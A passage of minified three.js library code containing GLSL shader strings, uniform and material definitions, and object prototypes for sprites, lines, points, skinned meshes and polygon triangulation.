size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <fog_fragment>\n}",shadow_vert:"#include <fog_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}"},Us={common:{diffuse:{value:new p(15658734)},opacity:{value:1},map:{value:null},uvTransform:{value:new g},uv2Transform:{value:new g},alphaMap:{value:null}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},refractionRatio:{value:.98},maxMipLevel:{value:0}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalScale:{value:new Me(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new p(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}}},points:{diffuse:{value:new p(15658734)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},uvTransform:{value:new g}},sprite:{diffuse:{value:new p(15658734)},opacity:{value:1},center:{value:new Me(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},uvTransform:{value:new g}}},As={basic:{uniforms:H([Us.common,Us.specularmap,Us.envmap,Us.aomap,Us.lightmap,Us.fog]),vertexShader:Bs.meshbasic_vert,fragmentShader:Bs.meshbasic_frag},lambert:{uniforms:H([Us.common,Us.specularmap,Us.envmap,Us.aomap,Us.lightmap,Us.emissivemap,Us.fog,Us.lights,{emissive:{value:new p(0)}}]),vertexShader:Bs.meshlambert_vert,fragmentShader:Bs.meshlambert_frag},phong:{uniforms:H([Us.common,Us.specularmap,Us.envmap,Us.aomap,Us.lightmap,Us.emissivemap,Us.bumpmap,Us.normalmap,Us.displacementmap,Us.fog,Us.lights,{emissive:{value:new p(0)},specular:{value:new p(1118481)},shininess:{value:30}}]),vertexShader:Bs.meshphong_vert,fragmentShader:Bs.meshphong_frag},standard:{uniforms:H([Us.common,Us.envmap,Us.aomap,Us.lightmap,Us.emissivemap,Us.bumpmap,Us.normalmap,Us.displacementmap,Us.roughnessmap,Us.metalnessmap,Us.fog,Us.lights,{emissive:{value:new p(0)},roughness:{value:.5},metalness:{value:.5},envMapIntensity:{value:1}}]),vertexShader:Bs.meshphysical_vert,fragmentShader:Bs.meshphysical_frag},toon:{uniforms:H([Us.common,Us.specularmap,Us.aomap,Us.lightmap,Us.emissivemap,Us.bumpmap,Us.normalmap,Us.displacementmap,Us.gradientmap,Us.fog,Us.lights,{emissive:{value:new p(0)},specular:{value:new p(1118481)},shininess:{value:30}}]),vertexShader:Bs.meshtoon_vert,fragmentShader:Bs.meshtoon_frag},matcap:{uniforms:H([Us.common,Us.bumpmap,Us.normalmap,Us.displacementmap,Us.fog,{matcap:{value:null}}]),vertexShader:Bs.meshmatcap_vert,fragmentShader:Bs.meshmatcap_frag},points:{uniforms:H([Us.points,Us.fog]),vertexShader:Bs.points_vert,fragmentShader:Bs.points_frag},dashed:{uniforms:H([Us.common,Us.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Bs.linedashed_vert,fragmentShader:Bs.linedashed_frag},depth:{uniforms:H([Us.common,Us.displacementmap]),vertexShader:Bs.depth_vert,fragmentShader:Bs.depth_frag},normal:{uniforms:H([Us.common,Us.bumpmap,Us.normalmap,Us.displacementmap,{opacity:{value:1}}]),vertexShader:Bs.normal_vert,fragmentShader:Bs.normal_frag},sprite:{uniforms:H([Us.sprite,Us.fog]),vertexShader:Bs.sprite_vert,fragmentShader:Bs.sprite_frag},background:{uniforms:{uvTransform:{value:new g},t2D:{value:null}},vertexShader:Bs.background_vert,fragmentShader:Bs.background_frag},cube:{uniforms:H([Us.envmap,{opacity:{value:1}}]),vertexShader:Bs.cube_vert,fragmentShader:Bs.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Bs.equirect_vert,fragmentShader:Bs.equirect_frag},distanceRGBA:{uniforms:H([Us.common,Us.displacementmap,{referencePosition:{value:new Te},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Bs.distanceRGBA_vert,fragmentShader:Bs.distanceRGBA_frag},shadow:{uniforms:H([Us.lights,Us.fog,{color:{value:new p(0)},opacity:{value:1}}]),vertexShader:Bs.shadow_vert,fragmentShader:Bs.shadow_frag}};As.physical={uniforms:H([As.standard.uniforms,{transparency:{value:0},clearcoat:{value:0},clearcoatRoughness:{value:0},sheen:{value:new p(0)},clearcoatNormalScale:{value:new Me(1,1)},clearcoatNormalMap:{value:null}}]),vertexShader:Bs.meshphysical_vert,fragmentShader:Bs.meshphysical_frag},($.prototype=Object.create(D.prototype)).constructor=$,(W.prototype=Object.create(k.prototype)).constructor=W,((J.prototype=Object.create(d.prototype)).constructor=J).prototype.isCubeTexture=!0,Object.defineProperty(J.prototype,"images",{get:function(){return this.image},set:function(e){this.image=e}}),((q.prototype=Object.create(d.prototype)).constructor=q).prototype.isDataTexture2DArray=!0,((Y.prototype=Object.create(d.prototype)).constructor=Y).prototype.isDataTexture3D=!0;var Cs=new d,Rs=new q,Ls=new Y,Fs=new J,Is=[],ks=[],Ps=new Float32Array(16),Os=new Float32Array(9),Vs=new Float32Array(4);Ye.prototype.updateCache=function(e){var t=this.cache;e instanceof Float32Array&&t.length!==e.length&&(this.cache=new Float32Array(e.length)),ee(t,e)},Xe.prototype.setValue=function(e,t,n){for(var i=this.seq,r=0,a=i.length;r!==a;++r){var o=i[r];o.setValue(e,t[o.id],n)}};var Ds=/([\w\d_]+)(\])?(\[|\.)?/g;Ze.prototype.setValue=function(e,t,n,i){void 0!==(t=this.map[t])&&t.setValue(e,n,i)},Ze.prototype.setOptional=function(e,t,n){void 0!==(t=t[n])&&this.setValue(e,n,t)},Ze.upload=function(e,t,n,i){for(var r=0,a=t.length;r!==a;++r){var o=t[r],s=n[o.id];!1!==s.needsUpdate&&o.setValue(e,s.value,i)}},Ze.seqWithValue=function(e,t){for(var n=[],i=0,r=e.length;i!==r;++i){var a=e[i];a.id in t&&n.push(a)}return n};var Hs=0,Ns=/^[ \t]*#include +<([\w\d./]+)>/gm,Qs=/#pragma unroll_loop[\s]+?for \( int i = (\d+); i < (\d+); i \+\+ \) \{([\s\S]+?)(?=\})\}/g,zs=0;((wt.prototype=Object.create(_.prototype)).constructor=wt).prototype.isMeshDepthMaterial=!0,wt.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.depthPacking=e.depthPacking,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this},((Et.prototype=Object.create(_.prototype)).constructor=Et).prototype.isMeshDistanceMaterial=!0,Et.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.referencePosition.copy(e.referencePosition),this.nearDistance=e.nearDistance,this.farDistance=e.farDistance,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this},Ut.prototype=Object.assign(Object.create(S.prototype),{constructor:Ut,isWebGLMultiviewRenderTarget:!0,copy:function(e){return S.prototype.copy.call(this,e),this.numViews=e.numViews,this},setNumViews:function(e){return this.numViews!==e&&(this.numViews=e,this.dispose()),this}}),Ct.prototype=Object.assign(Object.create(z.prototype),{constructor:Ct,isArrayCamera:!0}),Rt.prototype=Object.assign(Object.create(h.prototype),{constructor:Rt,isGroup:!0}),Object.assign(Lt.prototype,t.prototype),Object.assign(It.prototype,{isFogExp2:!0,clone:function(){return new It(this.color,this.density)},toJSON:function(){return{type:"FogExp2",color:this.color.getHex(),density:this.density}}}),Object.assign(kt.prototype,{isFog:!0,clone:function(){return new kt(this.color,this.near,this.far)},toJSON:function(){return{type:"Fog",color:this.color.getHex(),near:this.near,far:this.far}}}),Object.defineProperty(Pt.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),Object.assign(Pt.prototype,{isInterleavedBuffer:!0,onUploadCallback:function(){},setUsage:function(e){return this.usage=e,this},copy:function(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this},copyAt:function(e,t,n){e*=this.stride,n*=t.stride;for(var i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this},set:function(e,t){return this.array.set(e,t=void 0===t?0:t),this},clone:function(){return(new this.constructor).copy(this)},onUpload:function(e){return this.onUploadCallback=e,this}});var Gs=new Te;Object.defineProperties(Ot.prototype,{count:{get:function(){return this.data.count}},array:{get:function(){return this.data.array}}}),Object.assign(Ot.prototype,{isInterleavedBufferAttribute:!0,applyMatrix4:function(e){for(var t=0,n=this.data.count;t<n;t++)Gs.x=this.getX(t),Gs.y=this.getY(t),Gs.z=this.getZ(t),Gs.applyMatrix4(e),this.setXYZ(t,Gs.x,Gs.y,Gs.z);return this},setX:function(e,t){return this.data.array[e*this.data.stride+this.offset]=t,this},setY:function(e,t){return this.data.array[e*this.data.stride+this.offset+1]=t,this},setZ:function(e,t){return this.data.array[e*this.data.stride+this.offset+2]=t,this},setW:function(e,t){return this.data.array[e*this.data.stride+this.offset+3]=t,this},getX:function(e){return this.data.array[e*this.data.stride+this.offset]},getY:function(e){return this.data.array[e*this.data.stride+this.offset+1]},getZ:function(e){return this.data.array[e*this.data.stride+this.offset+2]},getW:function(e){return this.data.array[e*this.data.stride+this.offset+3]},setXY:function(e,t,n){return e=e*this.data.stride+this.offset,this.data.array[e+0]=t,this.data.array[e+1]=n,this},setXYZ:function(e,t,n,i){return e=e*this.data.stride+this.offset,this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this},setXYZW:function(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}}),((Vt.prototype=Object.create(_.prototype)).constructor=Vt).prototype.isSpriteMaterial=!0,Vt.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.rotation=e.rotation,this.sizeAttenuation=e.sizeAttenuation,this};var js,$s=new Te,Ws=new Te,Ks=new Te,Js=new Me,qs=new Me,Ys=new Be,Xs=new Te,Zs=new Te,el=new Te,tl=new Me,nl=new Me,il=new Me;Dt.prototype=Object.assign(Object.create(h.prototype),{constructor:Dt,isSprite:!0,raycast:function(e,t){null===e.camera&&console.error('THREE.Sprite: "Raycaster.camera" needs to be set in order to raycast against sprites.'),Ws.setFromMatrixScale(this.matrixWorld),Ys.copy(e.camera.matrixWorld),this.modelViewMatrix.multiplyMatrices(e.camera.matrixWorldInverse,this.matrixWorld),Ks.setFromMatrixPosition(this.modelViewMatrix),e.camera.isPerspectiveCamera&&!1===this.material.sizeAttenuation&&Ws.multiplyScalar(-Ks.z);var n,i,r=this.material.rotation;0!==r&&(n=Math.cos(r),i=Math.sin(r)),r=this.center,Ht(Xs.set(-.5,-.5,0),Ks,r,Ws,i,n),Ht(Zs.set(.5,-.5,0),Ks,r,Ws,i,n),Ht(el.set(.5,.5,0),Ks,r,Ws,i,n),tl.set(0,0),nl.set(1,0),il.set(1,1),null===e.ray.intersectTriangle(Xs,Zs,el,!1,$s)&&(Ht(Zs.set(-.5,.5,0),Ks,r,Ws,i,n),nl.set(0,1),null===e.ray.intersectTriangle(Xs,el,Zs,!1,$s))||(i=e.ray.origin.distanceTo($s))<e.near||i>e.far||t.push({distance:i,point:$s.clone(),uv:b.getUV($s,Xs,Zs,el,tl,nl,il,new Me),face:null,object:this})},clone:function(){return new this.constructor(this.material).copy(this)},copy:function(e){return h.prototype.copy.call(this,e),void 0!==e.center&&this.center.copy(e.center),this}});var rl=new Te,al=new Te;Nt.prototype=Object.assign(Object.create(h.prototype),{constructor:Nt,isLOD:!0,copy:function(e){h.prototype.copy.call(this,e,!1);for(var t=e.levels,n=0,i=t.length;n<i;n++){var r=t[n];this.addLevel(r.object.clone(),r.distance)}return this.autoUpdate=e.autoUpdate,this},addLevel:function(e,t){void 0===t&&(t=0),t=Math.abs(t);for(var n=this.levels,i=0;i<n.length&&!(t<n[i].distance);i++);return n.splice(i,0,{distance:t,object:e}),this.add(e),this},getObjectForDistance:function(e){var t=this.levels;if(0<t.length){for(var n=1,i=t.length;n<i&&!(e<t[n].distance);n++);return t[n-1].object}return null},raycast:function(e,t){var n;0<this.levels.length&&(rl.setFromMatrixPosition(this.matrixWorld),n=e.ray.origin.distanceTo(rl),this.getObjectForDistance(n).raycast(e,t))},update:function(e){var t=this.levels;if(1<t.length){rl.setFromMatrixPosition(e.matrixWorld),al.setFromMatrixPosition(this.matrixWorld),e=rl.distanceTo(al),t[0].object.visible=!0;for(var n=1,i=t.length;n<i&&e>=t[n].distance;n++)t[n-1].object.visible=!1,t[n].object.visible=!0;for(;n<i;n++)t[n].object.visible=!1}},toJSON:function(e){e=h.prototype.toJSON.call(this,e),!1===this.autoUpdate&&(e.object.autoUpdate=!1),e.object.levels=[];for(var t=this.levels,n=0,i=t.length;n<i;n++){var r=t[n];e.object.levels.push({object:r.object.uuid,distance:r.distance})}return e}}),Qt.prototype=Object.assign(Object.create(P.prototype),{constructor:Qt,isSkinnedMesh:!0,bind:function(e,t){this.skeleton=e,void 0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.getInverse(t)},pose:function(){this.skeleton.pose()},normalizeSkinWeights:function(){for(var e=new Se,t=this.geometry.attributes.skinWeight,n=0,i=t.count;n<i;n++){e.x=t.getX(n),e.y=t.getY(n),e.z=t.getZ(n),e.w=t.getW(n);var r=1/e.manhattanLength();1/0!=r?e.multiplyScalar(r):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}},updateMatrixWorld:function(e){P.prototype.updateMatrixWorld.call(this,e),"attached"===this.bindMode?this.bindMatrixInverse.getInverse(this.matrixWorld):"detached"===this.bindMode?this.bindMatrixInverse.getInverse(this.bindMatrix):console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}});var ol=new Be,sl=new Be;Object.assign(zt.prototype,{calculateInverses:function(){this.boneInverses=[];for(var e=0,t=this.bones.length;e<t;e++){var n=new Be;this.bones[e]&&n.getInverse(this.bones[e].matrixWorld),this.boneInverses.push(n)}},pose:function(){for(var e,t=0,n=this.bones.length;t<n;t++)(e=this.bones[t])&&e.matrixWorld.getInverse(this.boneInverses[t]);for(t=0,n=this.bones.length;t<n;t++)(e=this.bones[t])&&(e.parent&&e.parent.isBone?(e.matrix.getInverse(e.parent.matrixWorld),e.matrix.multiply(e.matrixWorld)):e.matrix.copy(e.matrixWorld),e.matrix.decompose(e.position,e.quaternion,e.scale))},update:function(){for(var e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture,r=0,a=e.length;r<a;r++)ol.multiplyMatrices(e[r]?e[r].matrixWorld:sl,t[r]),ol.toArray(n,16*r);void 0!==i&&(i.needsUpdate=!0)},clone:function(){return new zt(this.bones,this.boneInverses)},getBoneByName:function(e){for(var t=0,n=this.bones.length;t<n;t++){var i=this.bones[t];if(i.name===e)return i}}}),Gt.prototype=Object.assign(Object.create(h.prototype),{constructor:Gt,isBone:!0});var ll=new Be,cl=new Be,ul=[],hl=new P;jt.prototype=Object.assign(Object.create(P.prototype),{constructor:jt,isInstancedMesh:!0,getMatrixAt:function(e,t){t.fromArray(this.instanceMatrix.array,16*e)},raycast:function(e,t){var n=this.matrixWorld,i=this.count;if(hl.geometry=this.geometry,hl.material=this.material,void 0!==hl.material)for(var r=0;r<i;r++)this.getMatrixAt(r,ll),cl.multiplyMatrices(n,ll),hl.matrixWorld=cl,hl.raycast(e,ul),0<ul.length&&(ul[0].instanceId=r,ul[0].object=this,t.push(ul[0]),ul.length=0)},setMatrixAt:function(e,t){t.toArray(this.instanceMatrix.array,16*e)},updateMorphTargets:function(){}}),(($t.prototype=Object.create(_.prototype)).constructor=$t).prototype.isLineBasicMaterial=!0,$t.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this};var dl=new Te,pl=new Te,fl=new Be,ml=new l,gl=new u;Wt.prototype=Object.assign(Object.create(h.prototype),{constructor:Wt,isLine:!0,computeLineDistances:function(){var e=this.geometry;if(e.isBufferGeometry)if(null===e.index){for(var t=e.attributes.position,n=[0],i=1,r=t.count;i<r;i++)dl.fromBufferAttribute(t,i-1),pl.fromBufferAttribute(t,i),n[i]=n[i-1],n[i]+=dl.distanceTo(pl);e.setAttribute("lineDistance",new R(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else if(e.isGeometry)for(t=e.vertices,(n=e.lineDistances)[0]=0,i=1,r=t.length;i<r;i++)n[i]=n[i-1],n[i]+=t[i-1].distanceTo(t[i]);return this},raycast:function(e,t){var n=e.linePrecision,i=this.geometry,r=this.matrixWorld;if(null===i.boundingSphere&&i.computeBoundingSphere(),gl.copy(i.boundingSphere),gl.applyMatrix4(r),gl.radius+=n,!1!==e.ray.intersectsSphere(gl)){fl.getInverse(r),ml.copy(e.ray).applyMatrix4(fl),n/=(this.scale.x+this.scale.y+this.scale.z)/3,n*=n;var a=new Te,o=new Te,r=new Te,s=new Te,l=this&&this.isLineSegments?2:1;if(i.isBufferGeometry){var c=i.index,u=i.attributes.position.array;if(null!==c)for(var i=0,h=(c=c.array).length-1;i<h;i+=l){var d=c[i+1];a.fromArray(u,3*c[i]),o.fromArray(u,3*d),n<(d=ml.distanceSqToSegment(a,o,s,r))||(s.applyMatrix4(this.matrixWorld),(d=e.ray.origin.distanceTo(s))<e.near||d>e.far||t.push({distance:d,point:r.clone().applyMatrix4(this.matrixWorld),index:i,face:null,faceIndex:null,object:this}))}else for(i=0,h=u.length/3-1;i<h;i+=l)a.fromArray(u,3*i),o.fromArray(u,3*i+3),n<(d=ml.distanceSqToSegment(a,o,s,r))||(s.applyMatrix4(this.matrixWorld),(d=e.ray.origin.distanceTo(s))<e.near||d>e.far||t.push({distance:d,point:r.clone().applyMatrix4(this.matrixWorld),index:i,face:null,faceIndex:null,object:this}))}else if(i.isGeometry)for(o=(a=i.vertices).length,i=0;i<o-1;i+=l)n<(d=ml.distanceSqToSegment(a[i],a[i+1],s,r))||(s.applyMatrix4(this.matrixWorld),(d=e.ray.origin.distanceTo(s))<e.near||d>e.far||t.push({distance:d,point:r.clone().applyMatrix4(this.matrixWorld),index:i,face:null,faceIndex:null,object:this}))}},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}});var vl=new Te,yl=new Te;Kt.prototype=Object.assign(Object.create(Wt.prototype),{constructor:Kt,isLineSegments:!0,computeLineDistances:function(){var e=this.geometry;if(e.isBufferGeometry)if(null===e.index){for(var t=e.attributes.position,n=[],i=0,r=t.count;i<r;i+=2)vl.fromBufferAttribute(t,i),yl.fromBufferAttribute(t,i+1),n[i]=0===i?0:n[i-1],n[i+1]=n[i]+vl.distanceTo(yl);e.setAttribute("lineDistance",new R(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else if(e.isGeometry)for(t=e.vertices,n=e.lineDistances,i=0,r=t.length;i<r;i+=2)vl.copy(t[i]),yl.copy(t[i+1]),n[i]=0===i?0:n[i-1],n[i+1]=n[i]+vl.distanceTo(yl);return this}}),Jt.prototype=Object.assign(Object.create(Wt.prototype),{constructor:Jt,isLineLoop:!0}),((qt.prototype=Object.create(_.prototype)).constructor=qt).prototype.isPointsMaterial=!0,qt.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.morphTargets=e.morphTargets,this};var _l=new Be,bl=new l,xl=new u,wl=new Te;Yt.prototype=Object.assign(Object.create(h.prototype),{constructor:Yt,isPoints:!0,raycast:function(e,t){var n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold;if(null===n.boundingSphere&&n.computeBoundingSphere(),xl.copy(n.boundingSphere),xl.applyMatrix4(i),xl.radius+=r,!1!==e.ray.intersectsSphere(xl))if(_l.getInverse(i),bl.copy(e.ray).applyMatrix4(_l),r/=(this.scale.x+this.scale.y+this.scale.z)/3,r*=r,n.isBufferGeometry){var a=n.index,n=n.attributes.position.array;if(null!==a)for(var o=a.array,a=0,s=o.length;a<s;a++){var l=o[a];wl.fromArray(n,3*l),Xt(wl,l,r,i,e,t,this)}else for(a=0,o=n.length/3;a<o;a++)wl.fromArray(n,3*a),Xt(wl,a,r,i,e,t,this)}else for(a=0,o=(n=n.vertices).length;a<o;a++)Xt(n[a],a,r,i,e,t,this)},updateMorphTargets:function(){if((e=this.geometry).isBufferGeometry){var e=e.morphAttributes,t=Object.keys(e);if(0<t.length){var n=e[t[0]];if(void 0!==n)for(this.morphTargetInfluences=[],this.morphTargetDictionary={},e=0,t=n.length;e<t;e++){var i=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[i]=e}}}else void 0!==(e=e.morphTargets)&&0<e.length&&console.error("THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.")},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}}),Zt.prototype=Object.assign(Object.create(d.prototype),{constructor:Zt,isVideoTexture:!0,update:function(){var e=this.image;e.readyState>=e.HAVE_CURRENT_DATA&&(this.needsUpdate=!0)}}),((en.prototype=Object.create(d.prototype)).constructor=en).prototype.isCompressedTexture=!0,((tn.prototype=Object.create(d.prototype)).constructor=tn).prototype.isCanvasTexture=!0,((nn.prototype=Object.create(d.prototype)).constructor=nn).prototype.isDepthTexture=!0,(rn.prototype=Object.create(k.prototype)).constructor=rn,(an.prototype=Object.create(D.prototype)).constructor=an,(on.prototype=Object.create(k.prototype)).constructor=on,(sn.prototype=Object.create(D.prototype)).constructor=sn,(ln.prototype=Object.create(k.prototype)).constructor=ln,(cn.prototype=Object.create(D.prototype)).constructor=cn,(un.prototype=Object.create(ln.prototype)).constructor=un,(hn.prototype=Object.create(D.prototype)).constructor=hn,(dn.prototype=Object.create(ln.prototype)).constructor=dn,(pn.prototype=Object.create(D.prototype)).constructor=pn,(fn.prototype=Object.create(ln.prototype)).constructor=fn,(mn.prototype=Object.create(D.prototype)).constructor=mn,(gn.prototype=Object.create(ln.prototype)).constructor=gn,(vn.prototype=Object.create(D.prototype)).constructor=vn,((yn.prototype=Object.create(k.prototype)).constructor=yn).prototype.toJSON=function(){var e=k.prototype.toJSON.call(this);return e.path=this.parameters.path.toJSON(),e},(_n.prototype=Object.create(D.prototype)).constructor=_n,(bn.prototype=Object.create(k.prototype)).constructor=bn,(xn.prototype=Object.create(D.prototype)).constructor=xn,(wn.prototype=Object.create(k.prototype)).constructor=wn;var El=function(e,t,n){n=n||2;var i,r=(l=t&&t.length)?t[0]*n:e.length,a=En(e,0,r,n,!0),o=[];if(!a||a.next===a.prev)return o;if(l){for(var s=n,l=[],c=0,u=t.length;c<u;c++){var h=t[c]*s;(h=En(e,h,c<u-1?t[c+1]*s:e.length,s,!1))===h.next&&(h.steiner=!0),l.push(function(e){for(var t=e,n=e;(t.x<n.x||t.x===n.x&&t.y<n.y)&&(n=t),(t=t.next)!==e;);return n}(h))}for(l.sort(Sn),c=0;c<l.length;c++)(s=function(e,t){var n=t,i=e.x,r=e.y,a=-1/0;do{if(r<=n.y&&r>=n.next.y&&n.next.y!==n.y){var o=n.x+(r-n.y)*(n.next.x-n.x)/(n.next.y-n.y);if(o<=i&&a<o){if((a=o)===i){if(r===n.y)return n;if(r===n.next.y)return n.next}var s=n.x<n.next.x?n:n.next}}}while((n=n.next)!==t);if(!s)return null;if(i===a)return s.prev;for(var l,o=(t=s).x,c=s.y,u=1/0,n=s.next;n!==t;)i>=n.x&&n.x>=o&&i!==n.x&&Un(r<c?i:a,r,o,c,r<c?a:i,r,n.x,n.y)&&(((l=Math.abs(r-n.y)/(i-n.x))<u||l===u&&n.x>s.x)&&Ln(n,e)&&(s=n,u=l)),n=n.next;return s}(t=l[c],s=a))&&Mn(t=Fn(s,t),t.next),a=Mn(a,a.next)}if(e.length>80*n){for(var d=i=e[0],p=l=e[1],s=n;s<r;s+=n)(c=e[s])<d&&(d=c),(t=e[s+1])<p&&(p=t),i<c&&(i=c),l<t&&(l=t);i=0!==(i=Math.max(i-d,l-p))?1/i:0}return Tn(a,o,n,d,p,i),o},Ml={area:function(e){for(var t=e.length,n=0,i=t-1,r=0;r<t;i=r++)n+=e[i].x*e[r].y-e[r].x*e[i].y;return.5*n},isClockWise:function(e){return Ml.area(e)<0},triangulateShape:function(e,t){var n=[],i=[],r=[];On(e),Vn(n,e);var a=e.length;for(t.forEach(On),e=0;e<t.length;e++)i.push(a),a+=t[e].length,Vn(n,t[e]);for(t=El(n,i),e=0;e<t.length;e+=3)r.push(t.slice(e,e+3));return r}};((Dn.prototype=Object.create(D.prototype)).constructor=Dn).prototype.toJSON=function(){var e=D.prototype.toJSON.call(this);return 